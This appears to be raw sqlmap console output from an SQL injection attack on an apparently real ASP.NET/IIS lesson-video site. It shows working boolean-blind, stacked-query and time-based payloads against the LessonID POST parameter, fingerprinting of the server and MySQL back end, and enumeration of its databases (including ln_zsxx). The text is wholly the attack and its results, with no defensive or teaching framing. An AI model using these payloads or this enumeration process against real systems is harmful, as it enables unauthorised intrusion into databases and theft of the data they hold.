 ---
Place: POST
Parameter: LessonID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: LessonID=107' AND 2869=2869 AND 'wSDZ'='wSDZ&VideoId=115071

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: LessonID=107'; SELECT SLEEP(5)-- &VideoId=115071

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: LessonID=107' AND SLEEP(5) AND 'xeHZ'='xeHZ&VideoId=115071
---
[11:28:05] [INFO] testing MySQL
[11:28:05] [INFO] confirming MySQL
[11:28:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: MySQL >= 5.0.0
[11:28:06] [INFO] fetching database names
[11:28:06] [INFO] fetching number of databases
[11:28:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:28:06] [INFO] retrieved: 3
[11:28:07] [INFO] retrieved: information_schema
[11:28:23] [INFO] retrieved: ln_zsxx
[11:28:31] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] ln_zsxx
[*] test